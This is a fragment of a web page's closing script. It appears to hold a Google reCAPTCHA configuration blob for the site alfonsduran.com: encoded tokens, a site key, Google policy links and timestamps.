vDg8OvBzHDt8OrwqPCkcORw7TDhTrDhcOHw4zCiVBdRGA2Fg5BE8OwCBI7Ng97FVPCpRXDnBltw6/DiVIxOsO5woM9wrrDuEbDpgPDt8O+wpVLChBzbMOJFz3CkMOUXwvDgcKHwoxrwqAzR8Otw4hlAsOTSgAiYMO2wp/[base64]/DvMOUJcKbwobDnlFFOcO5wrgywrEUwqR/K0kpHUsICcKdwpnDp8KEHcOtwqHCm0hXw6/Cs00Jwrl+w50owrkOdsO5EsOGwoQXYcOqw7QEVBdawr40NHRWw5A1MMO9wpHDqy/DksKUwpvDoDHCrgzDl8OgdcOhTcKEwr1vwo0lH8KOwpIjY8KYwo8vw4/DhiXDoHlJPg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224eYQeLUKA2EwTgeyE8LxPnTX90r2iFYvdGb5E1z3INs\\u003d\x22,1,0,null,1,1769018051171,0,0,[225],null,[251,69,85,130],\x22RC-uZ7Paj_nR9vW3w\x22,null,null,null,null,null,\x220dAFcWeA6aKict25HLEn00IQwg9rU5Dpmz_6iX-JHAwfvlZGFDBQW5BN7JwIxflay2wOzq0YMaKLI58Cem9mH6Qrxswy-6dp4jiw\x22,1769100851104]");
    </script></body></html>